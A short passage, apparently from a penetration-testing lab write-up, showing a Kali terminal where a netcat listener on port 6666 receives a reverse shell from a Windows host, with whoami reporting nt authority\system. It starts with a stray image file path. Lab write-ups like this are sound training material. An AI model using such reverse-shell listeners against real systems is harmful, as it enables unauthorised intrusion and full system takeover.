 ┌──(kali㉿kali)-[~]
└─$ nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.193] 59613
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\svc-print\Documents>whoami
whoami
nt authority\system
C:\Users\svc-print\Documents>